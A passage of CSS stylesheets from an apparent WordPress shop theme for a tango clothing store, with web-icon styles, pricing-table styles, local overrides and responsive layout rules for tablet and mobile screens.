.no-svg .fc-webicon.svn.small { background: url("images/icons/fc-webicon-svn-s.png"); }
.svg .fc-webicon.svn { background: url("images/icons/fc-webicon-svn.svg"); }

/* Tent */
.no-svg .fc-webicon.tent { background: url("images/icons/fc-webicon-tent-m.png"); }
.no-svg .fc-webicon.tent.large { background: url("images/icons/fc-webicon-tent.png"); }
.no-svg .fc-webicon.tent.small { background: url("images/icons/fc-webicon-tent-s.png"); }
.svg .fc-webicon.tent { background: url("images/icons/fc-webicon-tent.svg"); }

/* Trip Advisor */
.no-svg .fc-webicon.tripadvisor { background: url("images/icons/fc-webicon-tripadvisor-m.png"); }
.no-svg .fc-webicon.tripadvisor.large { background: url("images/icons/fc-webicon-tripadvisor.png"); }
.no-svg .fc-webicon.tripadvisor.small { background: url("images/icons/fc-webicon-tripadvisor-s.png"); }
.svg .fc-webicon.tripadvisor { background: url("images/icons/fc-webicon-tripadvisor.svg"); }

/* Tumblr */
.no-svg .fc-webicon.tumblr { background: url("images/icons/fc-webicon-tumblr-m.png"); }
.no-svg .fc-webicon.tumblr.large { background: url("images/icons/fc-webicon-tumblr.png"); }
.no-svg .fc-webicon.tumblr.small { background: url("images/icons/fc-webicon-tumblr-s.png"); }
.svg .fc-webicon.tumblr { background: url("images/icons/fc-webicon-tumblr.svg"); }

/* Twitter */
.no-svg .fc-webicon.twitter { background: url("images/icons/fc-webicon-twitter-m.png"); }
.no-svg .fc-webicon.twitter.large { background: url("images/icons/fc-webicon-twitter.png"); }
.no-svg .fc-webicon.twitter.small { background: url("images/icons/fc-webicon-twitter-s.png"); }
.svg .fc-webicon.twitter { background: url("images/icons/fc-webicon-twitter.svg"); }

/* Vimeo */
.no-svg .fc-webicon.vimeo { background: url("images/icons/fc-webicon-vimeo-m.png"); }
.no-svg .fc-webicon.vimeo.large { background: url("images/icons/fc-webicon-vimeo.png"); }
.no-svg .fc-webicon.vimeo.small { background: url("images/icons/fc-webicon-vimeo-s.png"); }
.svg .fc-webicon.vimeo { background: url("images/icons/fc-webicon-vimeo.svg"); }

/* Sina Weibo */
.no-svg .fc-webicon.weibo { background: url("images/icons/fc-webicon-weibo-m.png"); }
.no-svg .fc-webicon.weibo.large { background: url("images/icons/fc-webicon-weibo.png"); }
.no-svg .fc-webicon.weibo.small { background: url("images/icons/fc-webicon-weibo-s.png"); }
.svg .fc-webicon.weibo { background: url("images/icons/fc-webicon-weibo.svg"); }

/* Windows */
.no-svg .fc-webicon.windows { background: url("images/icons/fc-webicon-windows-m.png"); }
.no-svg .fc-webicon.windows.large { background: url("images/icons/fc-webicon-windows.png"); }
.no-svg .fc-webicon.windows.small { background: url("images/icons/fc-webicon-windows-s.png"); }
.svg .fc-webicon.windows { background: url("images/icons/fc-webicon-windows.svg"); }

/* Wordpress */
.no-svg .fc-webicon.wordpress { background: url("images/icons/fc-webicon-wordpress-m.png"); }
.no-svg .fc-webicon.wordpress.large { background: url("images/icons/fc-webicon-wordpress.png"); }
.no-svg .fc-webicon.wordpress.small { background: url("images/icons/fc-webicon-wordpress-s.png"); }
.svg .fc-webicon.wordpress { background: url("images/icons/fc-webicon-wordpress.svg"); }

/* Xing */
.no-svg .fc-webicon.xing { background: url("images/icons/fc-webicon-xing-m.png"); }
.no-svg .fc-webicon.xing.large { background: url("images/icons/fc-webicon-xing.png"); }
.no-svg .fc-webicon.xing.small { background: url("images/icons/fc-webicon-xing-s.png"); }
.svg .fc-webicon.xing { background: url("images/icons/fc-webicon-xing.svg"); }

/* Yelp! */
.no-svg .fc-webicon.yelp { background: url("images/icons/fc-webicon-yelp-m.png"); }
.no-svg .fc-webicon.yelp.large { background: url("images/icons/fc-webicon-yelp.png"); }
.no-svg .fc-webicon.yelp.small { background: url("images/icons/fc-webicon-yelp-s.png"); }
.svg .fc-webicon.yelp { background: url("images/icons/fc-webicon-yelp.svg"); }

/* YouTube */
.no-svg .fc-webicon.youtube { background: url("images/icons/fc-webicon-youtube-m.png"); }
.no-svg .fc-webicon.youtube.large { background: url("images/icons/fc-webicon-youtube.png"); }
.no-svg .fc-webicon.youtube.small { background: url("images/icons/fc-webicon-youtube-s.png"); }
.svg .fc-webicon.youtube { background: url("images/icons/fc-webicon-youtube.svg"); }

/* YouVersion */
.no-svg .fc-webicon.youversion { background: url("images/icons/fc-webicon-youversion-m.png"); }
.no-svg .fc-webicon.youversion.large { background: url("images/icons/fc-webicon-youversion.png"); }
.no-svg .fc-webicon.youversion.small { background: url("images/icons/fc-webicon-youversion-s.png"); }
.svg .fc-webicon.youversion { background: url("images/icons/fc-webicon-youversion.svg"); }

/* Zerply */
.no-svg .fc-webicon.zerply { background: url("images/icons/fc-webicon-zerply-m.png"); }
.no-svg .fc-webicon.zerply.large { background: url("images/icons/fc-webicon-zerply.png"); }
.no-svg .fc-webicon.zerply.small { background: url("images/icons/fc-webicon-zerply-s.png"); }
.svg .fc-webicon.zerply { background: url("images/icons/fc-webicon-zerply.svg"); }



.with-sidebar- .p-tables-wrap{float: left;width: auto; position: relative;left:50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.with-sidebar- .typography-block .p-tables-wrap{float: right;width: 740px; position: static;transform:none;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;}
.p-table, .p-table-2, .p-table-3{
	float: left;
	background: #fff;
	text-align: center;
	border:1px solid #ccc;
	border-bottom: 3px solid #ccc;
}
.p-table:hover{border-bottom-color:#fc5a5a;}
.p-table li, .p-table-2 li, .p-table-3 li{float:left;border-bottom: 1px solid #ccc;color:#444; padding: 15px;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; position: relative;font-size: 12px;}
.p-table li:hover, .p-table-2 li:hover, .p-table-3 li:hover{background: #f5f5f5;}
.p-table-head{text-transform: uppercase;background: #fff;color: #444;font-size:16px !important;padding: 20px 10px !important;}
.p-table-head:hover{background: #FFF !important;}
.p-table-price{padding: 20px 10px 10px !important;font-size: 66px !important;line-height: 66px;	color: #fff !important;background: #fc5a5a;font-weight: 300;}
.p-table-price span{font-size: 24px;position: relative;top:-25px;margin-left: 4px;margin-right: -14px;font-weight: 300;}
.p-table-price:hover{background: #fc5a5a !important;}
.p-table-price small{color: #fff;font-size:16px !important;position: relative;left: -10px;}
.p-table:first-child{margin-left: 0;}
.p-table li:last-child, .p-table-2 li:last-child, .p-table-3 li:last-child{border-bottom: none;}
.p-table li:last-child:hover, .p-table-2 li.last:hover, .p-table-3 li.last:hover{background: #fff;}
.p-table li.last, .p-table-2 li.last, .p-table-3 li.last{padding: 20px 10px !important;}
.p-table li.last:hover .button, .p-table-2 li.last:hover .button{text-decoration: none;}
.p-table .button, .p-table-2 .button, .p-table-3 .button{margin-right: 0 !important;}
.p-table li i{font-size: 44px;;color: #444;}
.p-table:hover li i{color: #fc5a5a;}
.p-table-offset{width: 200px;float: left;min-height: 1px;}
.p-table, .p-table li, .p-table-button, .p-table-2, .p-table-2 li, .p-table-3, .p-table-3 li, .p-table-3 li i{-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.p-tables-wrap{width: 740px;float: right;margin-bottom: 40px;}
.p-tables-wrap .p-table-3:first-child, .p-tables-wrap .p-table-2:first-child, .p-tables-wrap .p-table:first-child{margin-left: 0 !important;}


/*MODIFICHE */
ul.product-categories li.cat-parent a{
	font-weight:bold;
text-transform:uppercase;}

ul.children li a{
	font-weight:normal !important;
	text-transform:none !important;}
	
.product-grid .product-information{padding: 0 5px 5px;}
.product-slide .product-grid{margin-top:0;}
.product-slider .slider-title{margin-bottom:20px;}

@media (min-width:768px) {
.logo img{max-width:260px;}
div.fixed-header.container .logo img{max-width:200px;}
#nav-above .nav-next, #nav-below .nav-next, #nav-above .nav-previous, #nav-below .nav-previous{
	max-width:45%; margin-bottom:30px;}
#nav-above .nav-next, #nav-below .nav-next{text-align:right;}
}

.account-separator{display:none;}
span.copyright{margin-top:10px; color:#fff;}
span.footer_title{color:#000;}
div.confit-address, div.confit-phone, .confit-email, .confit-hours, div.textwidget{font-size:12px;}
.container_footer_bg a{color:#de0320;}
.footer_container{padding-top:25px;}
.footer_menu{padding-bottom:0;}
.footer_container hr{margin:10px;}
#recentcomments{margin-left:0;}
.textwidget p{color:#000;}
div.footer-menu-wrap, hr.footer-hr {display:none;}
/*div._2zfs, div._2p3a{min-width: 180px;width: 220px;}*/
.view-switcher label{display:none;}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/responsive.css?ver=6.4.7
body_size: 11102
content:
/* -------------------------------------------------- */
/* Responsive Layout
/* -------------------------------------------------- */

/* Tablet Portrait size to standard 960 (devices and browsers) */
/* ----------------------------------------------------------- */
@media only screen and (min-width: 768px) and (max-width: 979px){

.boxed .wrapper{-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;margin:0 auto;width:764px;}
.logo{margin-right:50px;}
.header-type-default .header { padding-top: 0!important; padding-bottom: 0!important;}
.header-type-default .logo,
.header-type-variant2 .logo, 
.header-type-variant6 .logo{font-size: 38px;line-height: 44px;margin-bottom: 20px;margin-top: 20px;max-width: 300px;}
.header-type-default .logo{margin-right: 30px;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 0 !important;padding-bottom: 0 !important;}
.header-type-variant2 #main-nav, .header-type-variant6 #main-nav { width:723px; padding-right:0; float: right;clear: both;}
.header-type-variant2 .show-search, .header-type-variant6 .show-search { display:none; }
.header-variant2 .search_form, .header-variant6 .search_form  { position: absolute;right: 0;background: #FFF; z-index: 1;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form  {background: transparent;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{background-color: #FFF;color: #444;}
.header-top-variant4 .header-variant2 .header-links, .header-top-variant5 .header-variant2 .header-links{float: left;}
.header-variant2 #top-cart, .header-variant6 #top-cart{margin-right: 50px;}
.header-variant2 .et-links, .header-variant6 .et-links { margin-left:150px; }
.boxed .header-type-variant4 #main-nav{width: 724px;}
.et-mobile-menu{width: 724px; padding: 0;margin:0 auto ;}
.header-type-variant2 .show-search, .header-type-variant .show-search { display:none; }
.header-variant2 .et-links, .header-variant6 .et-links { margin-left:150px; }
.quanity-span{width: auto !important;}
.breadcrumbs {margin-top: 10px !important;margin-bottom: 10px !important;}
#searchform .field{width: 180px;}
.error,.woocommerce_message,.woocommerce_error,.success,.info,.notice{margin-bottom: 20px;}
form.login, form.register{width: 300px !important;}
form.track-order-box{width: 440px !important;}
form.login .lost_password{left:60px !important;}
form.login .login-head, form.register .register-head{padding: 20px !important;}
form.track-order-box .login-head{padding: 20px 30px !important;}
form.login .login-head .login-span-big, form.register .register-head .register-span-big, form.login .login-head .login-span-small, form.register .register-head .register-span-small{width: auto;}
.account-separator{width: 124px;}
.navbar .brand{padding-right:600px;}
.navbar-inner{margin-left:20px;}
.shopping_cart_wrap,.price_filter_span_right{float:right;}
.typography-block .nav-tabs{min-height: 1500px;}
.banner h2, .banner h3{padding-top:5px;}
.banner p{font-size:11px;padding:5px 10px;margin-bottom: 0;}
.banner a.info{padding:5px 9px;}
.banner_top_text{padding:4.7% 0;}
.effect-3 .mask{height: 70px;}
.effect-2 .mask h3, .effect-1 .mask h3 {
color: #656565;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
margin: 0 0px;
font-weight: 400;
padding: 0px 0 2px 0;
text-align: center;
border-bottom: 1px solid #dbdbdb;
font-family: 'Open Sans', Arial, sans-serif;
}
.effect-2 .mask, .effect-1 .mask{
	opacity: 1;
	z-index: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  padding: 7px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.effect-2 .mask p, .effect-1 .mask p{
	opacity: 1;
  line-height: 15px;
  padding: 2px 0;
}

.effect-2:hover .mask,.effect-1:hover .mask{
-webkit-transform: translate(0);
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
;
}

.price_filter_span_left{float:left;}
#default_products_page_container.no-sidebar{width:100% !important;}
#categories-2 > ul{margin-left:25px;}
.products-list .product-grid .starwrapper{left:-195px;}
.products-list .added-text{width: 87%;}
.widget_categories .widget-title{font-size:22px;}
.blog-post.post-portrait .post-images{width:175px;}
.blog2_post_title{margin-bottom:10px;}
.blog-post.post-portrait .blog-content .entry-content{float:left;width:280px;}
.blog-post.post-portrait .post-information{margin-top:0;width:280px !important;}
.portfolio-content .blog-post.post-portrait .post-information{width: 260px;}
.blog-post.post-portrait .post-information .span2{margin-right:20px;width:auto;}
.blog-post.post-horizontal .post-images{width:220px;}
.blog3_post_text{width: 100%;margin-top: 130px;float: none;}
.with-sidebar- .blog-post.post-portrait .post-information,
.with-sidebar- .blog-post.post-portrait .blog-content .entry-content{width: 529px !important;}
#review_button{margin-right:-34px;}
#commentform .form-submit{margin-right:-14px;}
.banner_top_button{margin-top: 0;}
.banner_top_bottom{margin-bottom: 30px;}
.block-with-icon{margin-bottom: 30px; }
.post-portrait .blog-post_image{width: 220px;}
.product-stock .starwrapper{top:-20px;}
.product-stock{margin-top: 40px;}
.with-sidebar-left .cart-collaterals .shipping_calculator, .with-sidebar-right .shipping_calculator{max-width: 200px;}
.with-sidebar-left .cart-collaterals .shipping_calculator input,.with-sidebar-left .cart-collaterals .shipping_calculator select, .with-sidebar-right .cart-collaterals .shipping_calculator input,.with-sidebar-right .cart-collaterals .shipping_calculator select{width: 180px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; height: 32px;}
.with-sidebar-right .cart-collaterals .shipping_calculator .button,.with-sidebar-left .cart-collaterals .shipping_calculator .button{margin-left: 0;margin-right: 20px;float: right;}
/*--- Grid nth-child --*/
.no-sidebar .rows-count5 .product-grid:nth-child(3n+1), .no-sidebar .rows-count6 .product-grid:nth-child(3n+1){clear: both;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.with-sidebar .rows-count4 .product-grid:nth-child(4n+1){clear: none;}
.rows-count5.shortcode-products .product-grid:nth-child(4n+1){clear: both;}
.rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar .rows-count3 .product-grid:nth-child(3n+1),.no-sidebar .products_grid.rows-count5 .product-grid:nth-child(4n+1),.rows-count6 .product-grid:nth-child(5n+1),.no-sidebar .products_grid.rows-count3 .product-grid:nth-child(2n+1){clear:none;}
.no-sidebar .rows-count4 .product-grid:nth-child(4n+1),.products_grid.rows-count3 .product-grid:nth-child(2n+1),.products_grid.rows-count5 .product-grid:nth-child(4n+1),.with-sidebar .rows-count4 .product-grid:nth-child(2n+1){clear:both;}
.no-sidebar .rows-count3 .product-grid{width: 234px;}
.no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: both !important;}
.product-slider.columns3 .product-slide,.product-slider.columns4 .product-slide{margin-right:20px;}
.product-grid .product-name{margin-top:12px;}
.products-list .product-grid .product-name{margin-top: 0;}
.product-grid .price{margin-top:7px;}
.no-sidebar .rows-count5 .product-grid{width: 228px;}
.product_short_description_addtocart{padding:0 10px 3px;}
.list_product_image{max-width:160px;}
.list_product_price_block{float:right;margin:40px 0 0;}
.sizing_guide{margin-top:0;position:relative;}
.product_container_title{width:200px!important;}
.product_image .views-gallery{width:234px!important;}
.product_image .views-gallery .slide{margin-right: 3px;}
.product_description_addtocart{height:120px;}
.product_layout_variant3 #product-page .button.active{margin-top:30px;margin-left: auto !important;float: none !important;}
.variations_form table.variations tr select, .variations_form table.variations tr select:hover{float:right;width:225px;}
.product_layout_default .variations_form table.variations tr select,.product_layout_default .variations_form table.variations tr select:hover{margin-left: 0 !important;width: 155px;}
.product_layout_variant3 .quantity{margin-right: 0;}
.product_layout_variant3 .variations_form table.variations tr select, .product_layout_variant3 .variations_form table.variations tr select:hover{width: 225px;}
.product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;float: none;}
.product_layout_default .qty-block{float: none;}
.thumbnails-slider{width:245px;}
ul.product_list_widget .widget-image{width: 65px;margin-right: 10px;}
ul.product_list_widget .widget-text{width: 90px;}
.product_description_mainblock h1, .product-title2{font-size: 22px;}
.product_small_slider{margin-left:15px;}
.thumbnails-slider .slide{width:70px!important;}
.product-thumbnails .arrow.prev,.product-thumbnails .arrow.next{top:30%;}
.list_product,.blog_icon_container{margin-left:0;}
.blog_icon_container{padding-left:0;}
.banner a.info{top:-10px;}
.new-arrow.next,.sale-arrow.next{left:35px!important;}
.pda_qty,.product_description_addtocart_button{margin-left:50px;}
.product_small_slider_img_last,.cart_table_arrows_left,.cart_table_arrows_right{display:none;}
.product_short_description_price{padding-left:2px;}
.iosSlider{height:316px!important;}
.widget_special_offers .product-grid .price{float:none;margin-top:5px;text-align:center;}
.newproducts .item{margin-right:20px!important;}
.product-carousel .product_short_description{padding:15px 10px 10px 0 !important;}
.slide .span3,.slide .span2{width:220px!important;}
.slider_arrows{width:65px;}
.product_description_mainblock{width:225px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 290px;}
.product_layout_variant3 .product_description_banner{width: 100%;margin-top: 20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.product_layout_variant3 .product_description_banner .banner{width: 250px;margin-left: 80px;}
.view-switcher {float: right;margin: 10px 0 0 0px;}
#default_products_page_container.with-sidebar .products-list .product-grid{width: 475px !important;}
.products-list .product-grid .product-information .product-descr{width: 96%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 255px;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 200px;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:255px;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
/*Product Page Variant 2*/
.product_layout_variant2 .product_description_mainblock{width: 414px;}
.product_layout_variant2 .addto-container{text-align: center;}
.product_layout_variant2 .button.big.active.etheme-simple-product{float: none;}
.product_layout_variant3 .qty-block{float:none;margin:25px auto;width:125px;}
.product_layout_default .button.big.active.etheme-simple-product{float: none;margin-top: 20px !important;}
.product_layout_variant3 .button.etheme-simple-product{float: none;margin-top: 20px;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{float: right;}
.checkout .col-2 textarea{width:247px!important;}
.grid_pagination_block .woocommerce-result-count{float: none;margin-bottom: 0;}
.grid_pagination_block .woocommerce-ordering select{margin-left: 0;margin-top: 5px;}
.footer_container{padding:40px 0 0 40px;}
.footer_block,.footer_block1{margin-bottom:25px;width:46%;}
.footer-hr{margin-left:0;margin-right:20px;}
.footer_thumbs li{margin:4px 7px;}
.footer_menu{padding-bottom: 0;}
.footer_block2{float:right;margin-right:17%;}
.flickr-photo img{width:67px!important;}
.footer-logo3{margin-right: 60px;}
#after_footer_menu{margin-left:20px;width:400px;}
#after_footer_payments{width:300px;float: right;}
.footer_copyright_payments li{margin-right:0;width:39px;}
.footer_follow_us{width:235px!important;}
.footer_follow_us span{margin-right:15px;}
.footer_subscribe{margin-left:30px;}
.footer_menu{padding-bottom: 40px;}
.footer-hr{margin:30px 0;}
#appendedInputButton{width:145px;}
.contact_info{width:100%;}
.custom-tabs1,.custom-tabs2{width:100%;}
.custom-tabs1{border-right:none !important;padding:0;}
.tab-content .col2-set .col-2{width:65.8%;}
.with-sidebar-left .tab-content .col2-set .col-2, .with-sidebar-right .tab-content .col2-set .col-2{width: 55%;}
.tab-content .col2-set .col-2 .input-text{width:185px;}
.tab-content .col2-set .col-2 .lost_password{left:0;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right:57px;}
.tabs.checkout-accordion .tab-title.opened{background:#efefef url(../images/arrow_up.png) no-repeat 98.5% center!important;}
.tabs.checkout-accordion .tab-title{ background:#fafafa url(../images/arrow_down.png) no-repeat 98.5% center;}
.page-template-contacts2-php .contact-form,.nav-fixed #main-nav{width:724px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.sidebar_grid,.shortcode-products .product-grid{width:227px;}
.block-head,.sidebar_grid_title{font-size:22px!important;}
#default_products_page_container,.grid_content.with-sidebar-left,.grid_content.with-sidebar-right{width:475px;}
.blog_full_review_container,.review_textarea,.grid_content.no-sidebar .cat-banner,.slide_image{width:100%;}
.addto-container{width: 100%;}
.addto-container{text-align: center;}
.with-sidebar .rows-count3 .product-grid .product-image .img-wrapper,.rows-count5.products-grid .product-grid,.rows-count6.products-grid .product-grid,.with-sidebar .rows-count4.products-grid .product-grid,.with-sidebar .rows-count3.products-grid .product-grid{width:227px !important;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid, .with-sidebar-left .rows-count5.shortcode-products .product-grid{width: 227px;}
.no-sidebar .products-list .product-grid{width: 724px;}
.no-sidebar .products-list .product-grid .product-information{width: 453px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 430px;}
.rows-count5.shortcode-products .product-grid,.rows-count4.shortcode-products .product-grid,.product_description_banner{width:166px;}
.variations_form table.variations,.list_product_text{width:100%;}
.product-slider .product-slide .btn-cont,.item.slide .product_short_description_addtocart{margin-right:2px;}
.product-carousel .item.slide,.product-slider .product-slide{width:231px!important;}
.widget_special_offers .product-slider .product-slide,.widget_special_offers .product-slider .product-slide .span3,.widget_special_offers .product-slider .product-slide .slide .span2{width:225px!important;}
.widget_special_offers .product-grid .product-information,.after-footer{text-align:center;}
.wc-checkout-totals .shipping td{padding-left: 36px;}
.typography-block .span10{width: 520px;margin-right: 0;}
.typography-block .span5{width: 250px;}
.dropcap-block{width: 520px !important;}
.typography-block .buttons-page .button{margin-bottom: 20px;}
.typography-block .team-member{width: 161px !important;}
.member-details i{margin-right: 2px;}
div.pp_pic_holder #commentform .form-submit{margin-right: 0	!important;}
.typography-block .banner{width: 252px;}
.error404 .grid_content form{width: 320px;margin-left: -160px !important;}
.p-table, .p-table-2, .p-table-3{width: 250px !important;}
.p-tables-wrap, .with-sidebar- .typography-block .p-tables-wrap{width: 544px;float: right;}
.with-sidebar-right .p-tables-wrap, .with-sidebar-left .p-tables-wrap{width: 100%;}
.with-sidebar-right .p-tables-wrap .p-table:first-child, .with-sidebar-left .p-tables-wrap .p-table:first-child{margin-left: 0 !important;}
.with-sidebar-right .p-tables-wrap .p-table, .with-sidebar-left .p-tables-wrap .p-table{width: 225px !important;}
.p-tables-wrap .p-table-3:first-child, .p-tables-wrap .p-table-2:first-child, .p-tables-wrap .p-table:first-child{margin-left: 20px !important;}
.portfolio-content .entry-content{margin-top: 10px;}
.works-slider .carousel{height: 170px !important;}
.tab-content.tab-shipping #order_comments_field textarea{width: 280px !important;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 180px !important;}
.tab-content.tab-billing{width: 54%;}
.tab-content.tab-shipping{width: 42%;}
#billing_country_chzn{width: 225px !important;}
.tab-content.tab-billing form .form-row label, .tab-content.tab-shipping form .form-row label{width: 150px;}
.with-sidebar-left .tab-content.tab-login .col2-set .col-2 .lost_password, .with-sidebar-right .tab-content.tab-login .col2-set .col-2 .lost_password{left:0;}
.portfolio-image:hover .portfolio-descr{top:0;margin-top: 15px;}
.addto-container form.cart .button{float: left;}

}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px){
  /* Header */
header {}
.container{width: 428px;padding: 0;}
.et-mobile-menu{width: 428px; padding: 0;margin:-20px auto 20px;}
.page-template-contacts2-php .contact-form #contact_container{float: right !important;margin-right: 0 !important;border-bottom:none}
.fixed-header-area .fixed-header{margin-bottom: 10px;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 20px !important;}
.header-type-default .et-menu-title,
.header-type-variant3 .et-menu-title{right: -15px !important;}
.header-phone{display: none;}
.header-variant2, .header-variant6{padding-top: 0;}
.header-variant2 .search_form, .header-variant6 .search_form{margin-top: -5px !important;}
.header-variant2 #top-cart a, .header-variant6 #top-cart a{float: left;margin-bottom: 10px;position: relative; left:90px;}
.header-type-variant2 .logo. .header-type-variant6 .logo{font-size: 44px;margin-top: 0;}
.header-type-default .et-menu-title, .header-type-variant2 .et-mobile-menu, .header-type-variant6 .et-mobile-menu{margin-top: 0;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 25px !important;text-indent: -9999px;border-color: transparent !important;padding: 4px 5px 6px 5px;}
.header-variant2 #top-cart, .header-variant6 #top-cart{text-align: left;padding-left: 0;}
.header-variant2 #top-cart > span, .header-variant6 #top-cart > span{margin-left: 1px;}
.header-variant2 .search_form form, .header-variant6 .search_form form{position: absolute;top: -1px;right: 0;background: #fff;z-index: 1;}
.header-top-variant4 .header-variant2 .header-links, .header-top-variant5 .header-variant2 .header-links{float: left;}
.header-type-variant4 .header, .header-type-variant5 .header{padding-top: 25px !important;}
.header-variant2 .search_form form:focus, .header-variant6 .search_form form:focus{right: 0;}
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus{width: 270px !important;text-indent:0;margin-right: -40px;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 270px;}
.text-banner{float: left;width: 100%;margin-top: 10px;}
.navbar .brand{padding-right:340px;}
.breadcrumbs{margin-bottom: 20px !important;padding-left: 15px;margin-top: 10px;}
.page-template .breadcrumbs{margin-top: 10px;}
.delimeter{padding: 0 4px 0 6px;}
.shopping_cart_wrap ul{float:none;margin-bottom:-20px;margin-left:20px;}
.slider_arrows{left:160px;}
.product_thumbnail{width:46%;}
.category-block{max-width: 194px;}
.product_description_banner{display:none!important;margin-left:30%!important;}
.product_description_mainblock{width:100% !important;}
.product_description_mainblock.productcol.summary .amount, .old-price{font-size: 28px !important;}
.more-views-arrow.next, .more-views-arrow.prev{bottom: 16px !important;}
.item.slide{margin-right:12px;width:228px;}
.list_product_text{width:250px;}
.list_product_price_block{margin:0;}
.view-switcher {float: right;margin: 10px 0 0 0;}
.products-list .added-text{width: 90%;margin-left: -200px;}
#default_products_page_container.with-sidebar .products-list .product-grid{width: 425px !important;}
.products-list .product-grid .product-information .product-descr{width: 96%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 225px;text-align: left;}
#default_products_page_container .products-list .product-grid .product-information{width: 225px;text-align: left;}
#default_products_page_container .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 200px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 100%;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:205px;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
.product-stock .starwrapper{top:-20px;}
#order_review .wc-checkout-totals{margin-right:0;}
.carousel{height: 450px !important;}
.carousel .product-grid{width: 195px !important;}
.works-slider .carousel{height: 420px !important;}
.grid_pagination ul, .grid_bottom_pagination ul{float: none;margin-left: 0;}
.grid_pagination_block .woocommerce-ordering{float: right;}
.grid_pagination_block .woocommerce-ordering select{margin-left: 20px;}
.grid_pagination_block{padding: 0 20px 10px;}
.grid_pagination{float: right;margin: auto;width: auto;text-align: center; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.products-grid .product-grid{width:192px!important;}
.no-sidebar .products-list .product-grid{width: 425px;}
.products-list .product-grid .starwrapper{left:-195px !important;}
.product-grid:nth-child(2n+1){clear: both;}
#products-grid{padding-left: 14px !important;}
#products-grid.products-list{padding-left: 0 !important;}
.product-slider.columns3 .product-slide,.product-slider.columns5 .product-slide,.product-slider.columns4 .product-slide{margin-right:20px;}
.product-grid .product-name{margin-top:8px;}
.product-grid .price{margin-top:7px!important;}
.views-gallery.thumbs-count-4 .jcarousel-clip-vertical{height: 330px !important;}
.back-to{display: none;}
.product_description_mainblock p{text-align: left;}
.contact_textarea{width: 415px;}
.page-template-contacts2-php .contact_textarea{width: 260px;}
#cart-quantity .quantity{width: 45px;}
.page-template-contacts2-php .contact-form{width: 428px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.rows-count6 .product-grid .price{margin-bottom:12px;}
.footer_follow_us_container{padding:25px 0;width:100%;border-bottom:1px solid #ddd;background:#eee;}
.follow_us_container{padding-top:15px;padding-bottom:10px;}
.footer_subscribe{margin-top:-30px;margin-left:49%!important;padding-top:5px;padding-bottom:10px!important;}
.footer_subscribe span{float:none!important;}
.footer_form{margin-left:15%!important;}
.footer_menu{padding-bottom: 45px;}
.footer_block1, .footer_block{margin-bottom: 25px !important;}
.boxed .wrapper{margin:0 auto;width:100%;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container-footer{margin-top:-80px;padding-bottom:25px;width:100%;border-top:1px solid #DDD;background:#EEE;}
.input-append{margin-left:15%;}
[class*=span],.uneditable-input[class*=span],.row-fluid [class*=span]{float:left!important;margin-right:15px!important;}
.footer_block2{margin-bottom:20px;width:100%!important;text-align:center;}
.footer_thumbs li{margin:10px 2px 10px 7px !important;}
